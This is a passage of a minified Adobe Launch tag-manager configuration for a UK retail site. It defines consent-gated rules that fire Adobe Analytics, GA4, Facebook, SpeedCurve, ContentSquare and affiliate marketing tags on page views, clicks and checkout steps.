Click",linkType:"o"}}]},{id:"RL9732e88cc2a9427fbac4b2ce3535a373",name:"Speedcurve - RUM - JS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\nLUX=function(){function n(){return Date.now?Date.now():+new Date}var r,e=n(),t=window.performance||{},a=t.timing||{navigationStart:(null===(r=window.LUX)||void 0===r?void 0:r.ns)||e};function o(){return t.now?t.now():n()-a.navigationStart}LUX={ac:[],addData:function(n,r){return LUX.cmd(["addData",n,r])},cmd:function(n){return LUX.ac.push(n)},init:function(){return LUX.cmd(["init"])},mark:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.mark)return t.mark.apply(t,n);var e=n[0],a=n[1]||{};void 0===a.startTime&&(a.startTime=o());LUX.cmd(["mark",e,a])},markLoadTime:function(){return LUX.cmd(["markLoadTime",o()])},measure:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.measure)return t.measure.apply(t,n);var e,a=n[0],i=n[1],u=n[2];e="object"==typeof i?n[1]:{start:i,end:u};e.duration||e.end||(e.end=o());LUX.cmd(["measure",a,e])},send:function(){return LUX.cmd(["send"])},ns:e};var i=LUX;if(window.LUX_ae=[],window.addEventListener("error",(function(n){window.LUX_ae.push(n)})),window.LUX_al=[],"function"==typeof PerformanceObserver&&"function"==typeof PerformanceLongTaskTiming){var u=new PerformanceObserver((function(n){for(var r=n.getEntries(),e=0;e<r.length;e++)window.LUX_al.push(r[e])}));try{u.observe({type:"longtask"})}catch(n){}}return i}();\n\n</script>\n<script src="https://cdn.speedcurve.com/js/lux.js?id=4213023760" async defer crossorigin="anonymous"></script>',language:"html"}}]},{id:"RL976402d3108c43d8a5f2a923c66756dc",name:"[Adobe Analytics] Event - Recently Viewed Items  (Set Variables[event190 & 189] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI638_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;"Experience A"===a?setTimeout((function(){t.clearVars(),t.linkTrackEvents="event189",t.events="event189",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500):"Experience B"===a&&setTimeout((function(){t.clearVars(),t.linkTrackEvents="event190",t.events="event190",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL97809686e9dc40cba979b393b3a8d0cb",name:"Facebook - Search Results Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb3cb6c10f1e64292b66fa17dbb69372b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL980827e3848643a1b18fbc91331fbb77",name:"GA4 - gtag - Checkout - Begin checkout (Delivery Details confirmation)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCaf0c33b24d804926b3fd3bc37625c689-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a6c1a8f5a9f427e98cebf840b6ac744",name:"Custom Event - Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"Image Interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%Custom Event - Image Interactions - Image Value%"}],props:[{name:"prop14",type:"value",value:"%Custom Event - Image Interaction - Image ID%"}],events:[{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9ab2e18e08dc45998f61ca9960765f43",name:"GA4  - gtag - Add To Bag ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCfa332f22b93046348731da3cd03166bb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9acef7016954494c87662a8d807be34a",name:"[TEMP] Quick fix - Chat Now button opens InStore Emplifi chat widget",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!location.href.includes("uk/help/expert-product-advice")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC85bb990a0ad24db48042bee84798c73d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9b0f65e8586346e4a3114457f3c0f837",name:"[Adobe Analytics] Pageload - Dom Ready (50) - Content Page Type - Product & Collection Pages  (Send s.t())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"content"}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("maintenance"==universal_variable.page.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL9b26f3ce481d47acbc612968f04b3bd4",name:"[OneTrust] - Initial Page - Direct Call",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"OptanonAlertBoxClosed",cookieValues:[{value:".+",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'window.addEventListener("OTConsentApplied", function() {\n      _satellite.track("initialConsent");\n});',language:"javascript"}}]},{id:"RL9e268f3c5702498ebeacefa5c24a5747",name:"All Pages - Returning Customers Basket Test - Button Tracking",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".return-items-main .bskt-close,.return-items-main a[role='button'],#ru-product-area a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s=e.target.tagName.toLowerCase();console.log(n),/a|p|img/.test(s)?/\/basket/.test(n.href)?sessionStorage.setItem("yrd_welcomeBackViewBag","true"):sessionStorage.setItem("yrd_welcomeBackViewProduct","true"):"div"==s&&(t.events=t.linkTrackEvents="event15",t.linkTrackVars="eVar8",t.eVar8="close",t.tl(!0,"o","Welcome Back Basket Popup Close"))}},trackerProperties:{}}}]},{id:"RL9eb350c2a828442ebe472add7f1b3cd4",name:"Impact identify Function",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCbb0add4fce9c4d06b180ba381c0c4a8a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa0b413522ec64f9c97c84d706aee65b4",name:"Uniqodo - Global Tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async src="https://www.uqd.io/19.js"></script>',language:"html"}}]},{id:"RLa0f058272c054809986b666ce3f21bb2",name:"Basket Saved Items - Bespoke Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-saved-ctn, #saved-items-section",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/basket",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event137",t.events="event137",t.tl(!0,"o","Basket Saved Items - Bespoke Tracking"),t.clearVars()}},trackerProperties:{}}}]},{id:"RLa11145a608524c96957895bf8a3559fc",name:"Adobe Analytics - /checkout/secure - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc40e4ac0930940adb02b668524f91d26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa2e70da1e00c4b75ba24b06867dc6d5e",name:"Saved Items - Product Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/product/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries;if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stl-product")){for(var i=n(e.target,".stl-product"),o=decodeURIComponent(i.querySelector("a").href),c=a.look,l=0;l<c.length;l++){var d=c[l];if(d.url.indexOf(o)>-1){var u=(h=d).id,b=h.sku_code,m=h.name,p=h.category_id;break}}var g=[];(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=Match it With/Shop the Look"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}else{var h,v;if(p=(h=a.product).category_id,m=h.name.trim(),u="",a.listing.items.length>0)g=[],$(a.listing.items).each((function(){u=this.id;var e=[];e.push("eVar13="+m.replace(/,/g,"").trim()),e.push("eVar22=PDP"),e.push("eVar42="+u),g.push(p+";"+u.slice(0,5)+";;;;"+e.join("|"))}));else g=[],u=h.id,b=h.sku_code,(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=PDP"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}void 0!==h&&(t.eVar90=m+":"+b,t.products=g.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - PDP"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLa330b04f7c03431fa6fe16d43a8e4efb",name:"Header Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".headerContent a, #site-header a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 0==$(this).parents("#nv-mainnav").length}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).attr("title")||$(this).text();/My Bag/i.test(n)?n="My Bag - Checkout":/My Cart/.test(n)&&(n="My Cart - Checkout"),0==$(this).parents("#global_search_suggest").length?(t.linkTrackVars="eVar18,eVar19",t.eVar18="Header",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}}]},{id:"RLa5442a2494664b45a1270b8fd1c2cd6a",name:"Gtag - Sessions Tag - All Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:20},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC98f0cf37a3b741e08952ac2ed5012680-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa8000d6154e24d87bab1a44f496b8aa0",name:"GA4 - gtag - Add to wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"add"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6cc1755367cd4e72bed9a7f5d114f2bf-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa863c3fd47a24945ad726d097933dbb7",name:"Product Page - Shop the Look Clickthrough",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".js-stl-swatchinfo-wrap > a, .js-stl-swatchinfo-wrap >h4 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb20b7dbd7e4c4cb99a9837ac62beb4d1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa925897f7489437a95c2becdcfe378d4",name:"Window Loaded - PLP Category Pages [eVar12, eVar23, eVar42, eVar43, eVar77, eVar78, eVar82, prop8, event55, products] - Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:52},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1];t.eVar82="PLP:"+_satellite.getVar("eVar82 - Category");var s=universal_variable.listing.initialItems,a=[];if(s.length>0&&universal_variable.page.subcategory.indexOf("ProductGrid")>-1){var r=1;$.each(s,(function(e,s){$.each(s.items,(function(e,s){if(s.category_id&&s.name){var i=(g=s.sku_code,(h=g.split(" - ")).length>=2?h[0]:g),o=s.category_id,c=s.unit_sale_price,l=s.name.replace(/,/g,"").trim(),d=s.sku_code,u="",b=[],m=universal_variable;if(b.push("eVar12="+r),b.push("eVar13="+l),b.push("eVar42="+d),b.push("eVar43="+n),void 0!==m.page.breadcrumb){var p=m.page.breadcrumb;b.push("eVar77="+p[p.length-p.length]),b.push("eVar78="+p[p.length-(p.length-1)])}a.push(o+";"+i+";;"+c+";"+u+";"+b.join("|")),r++,t.events=t.apl(t.events,"event55",",",1)}var g,h}))})),t.products=a.join(",")}}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLaa81496ae3414b249c9c43b8ab10ed00",name:"Facebook - View Content",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_viewContent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6ce95a2a76674d7d9172c1dab5c652fd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLaacba5996fbb40848ab072509a1e0ce2",name:"Page Bottom - Fredhopper Banner Tracking [event119,eVar69,eVar70]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=[];if(document.querySelector("#fh-top-banner")){var a=document.querySelector("#fh-top-banner h1")?.innerText;a&&s.push(a)}if(document.querySelector("#fh-footer-banner")){var r=document.querySelector("#fh-footer-banner h2")?.innerText;r&&s.push(r)}if(document.querySelector("#fh-bottom-banner")&&(r=document.querySelector("#fh-bottom-banner h3")?.innerText,r&&s.push(r)),document.querySelector(".fredhopper-promo-card")){var i=document.querySelector(".fredhopper-promo-card h3")?.innerText||document.querySelector(".fredhopper-promo-card h2")?.innerText||document.querySelector(".plp-inline-review-card__quote")?.innerText?.replaceAll('"',"")||document.querySelector(".fredhopper-promo-card video")?.title;i&&s.push(i)}if(""!==s.join("|")&&(t.prop30=s.join("|")),_satellite.cookie.get("yrd_fh_banner")){var o=decodeURIComponent(_satellite.cookie.get("yrd_fh_banner")).split("|"),c=o[0],l=o[1];c&&l&&(t.events=t.apl(t.events,"event119",",",1),t.eVar69=l.toLowerCase(),t.eVar70=c.toLowerCase(),_satellite.cookie.remove("yrd_fh_banner"))}t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30",document.body.addEventListener("mousedown",(function(e){const s=e.target.closest("#fh-top-banner a, #fh-bottom-banner a, #fh-footer-banner a, #fh-inline-banner, .fredhopper-promo-card, .content-driver-slot, .block__content--30-70, .product-listing-page__banner-bottom");if(s){window.allMatches=window.allMatches||[],t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30";var a="",r="";"fh-top-banner"===s.id||s.classList.contains("fhtop-banner-facet-links")?(r=s.querySelector("h1")?.textContent||s.closest("#fh-top-banner h1")?.textContent,a="Top"):"fh-footer-banner"===s.id?(r=document.querySelector("#fh-footer-banner h2")?.textContent,a="Bottom"):s.closest("#fh-bottom-banner")?(r=document.querySelector("#fh-bottom-banner h3")?.textContent,a="Bottom"):"fh-inline-banner"===s.id?(r=s.getAttribute("title")?.trim(),a="Inline"):s.classList.contains("fredhopper-promo-card")&&(s.querySelector(".plp-inline-service-card__heading")??s?.querySelector(".text-type__h2"))?(r=s?.querySelector(".plp-inline-service-card__heading")?.innerText??s?.querySelector(".text-type__h2")?.innerText,a="Inline"):s.classList.contains("fredhopper-promo-card")&&document.querySelector(".plp-inline-review-card__quote")?(r=document.querySelector(".plp-inline-review-card__quote").innerText.replaceAll('"',""),a="review"):s.classList.contains("content-driver-slot")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".content-driver-slot .text-type__h2").innerText,a="Content driver"):s.classList.contains("block__content--30-70")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h2")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")?(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h3")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")&&(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h3").innerText,a="loop"),a&&r&&window.allMatches.push({tag:s.tagName,result:[a,r]}),(n=window.allMatches.length>1?window.allMatches.find((e=>"a"===e.tag.toLowerCase()))?.result:window.allMatches[0]?.result)&&n.length&&_satellite.cookie.set("yrd_fh_banner",encodeURIComponent(n[0])+"|"+encodeURIComponent(n[1]))}}))}},trackerProperties:{}}}]},{id:"RLab51ee44afe04e30bd59de42fddb93e5",name:"Adwords - gtag - Conf (UK/Tablet Only) - AW-1007384662",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"tablet"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",
rightOperand:'"UK"'}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcd43ba91aa8c4cba82cab758e93fed2a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac4ef6e9d12e4ed4a29e64ecfd3b2b62",name:"Page Top - Error Messages - Send Custom Event (checkout_error)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCfef679914c294a129cffa6873515a7fa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac93a79488d04c65bf25a5caf2ffd464",name:"ContentSquare Tag - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC29eae970c3594f46bb71686c98c8f7be-source.min.js",language:"html",isExternal:!0}}]},{id:"RLac9802abd5f743c78abea83f0d9c6cb6",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl() ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI626 - TLWC Submit Popup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event179",t.events="event179",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName)}},trackerProperties:{}}}]},{id:"RLacd16f2a123c4ad8800602c4abcda050",name:"All Pages - Back to Top Arrow Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".scroll-top",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event48",t.events="event48",t.tl(!0,"o","All Pages - Back to Top Arrow Click")}},trackerProperties:{}}}]},{id:"RLacdba3ef5ffb43ff94204fcdcb0249df",name:"Marketing: Excluding Conf",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var url = location.hostname + location.pathname;\nvar merchantID = (/us\\.|\\/us\\//i.test(url)) ? "6921" : "4802";\nvar script = document.createElement("script");\nscript.src = "https://www.dwin1.com/" + merchantID + ".js";\nscript.defer = "defer";\ndocument.body.appendChild(script);',language:"javascript"}}]},{id:"RLad61f2de021c44139a29363f618fbcf3",name:"My Account Tracking - Add and Edit Address Title 